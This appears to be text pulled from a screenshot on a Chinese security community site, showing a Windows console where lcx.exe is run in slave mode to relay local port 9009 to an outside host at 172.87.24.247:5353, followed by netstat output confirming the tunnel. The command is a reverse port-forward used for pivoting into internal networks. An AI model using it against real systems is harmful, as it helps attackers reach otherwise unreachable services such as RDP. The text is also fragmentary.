 命令提示符 - lcx.exe -slave 172.87.24.247 5353 127.0.0.1 9009
C:\Documents and Settings\Administrator\桌面>lcx.exe -slave 172.87.24.247 5353 1
27.0.0.1 9009
======================= HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Make a Connection to 172.87.24.247:5353....
UDP 192.168.160.144:137 *:*
UDP 192.168.160.144:138 *:*
cuments and Settings\Administrator>netstat -ant |more
本地地址 外部地址 状态 卸载状态
0.0.0.0:23 0.0.0.0:0 LISTENING 主栈中
0.0.0.0:135 0.0.0.0:0 LISTENING 主栈中
0.0.0.0:445 0.0.0.0:0 LISTENING 主栈中
0.0.0.0:1025 0.0.0.0:0 LISTENING 主栈中
0.0.0.0:3389 0.0.0.0:0 LISTENING 主栈中
0.0.0.0:9009 0.0.0.0:0 LISTENING 主栈中
192.168.160.144:135 192.168.160.144:2306 ESTABLISHED 主栈中
192.168.160.144:139 0.0.0.0:0 LISTENING 主栈中
192.168.160.144:2306 192.168.160.144:135 ESTABLISHED 主栈中
192.168.160.144:2308 172.87.24.247:5353 ESTABLISHED 主栈中
0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 192.168.160.144:123 *:*
UDP 192.168.160.144:137 *:*
UDP 192.168.160.144:138 *:*
C:\Documents and Settings\Administrator>
SECPULSE
-安全脉搏-
先知社区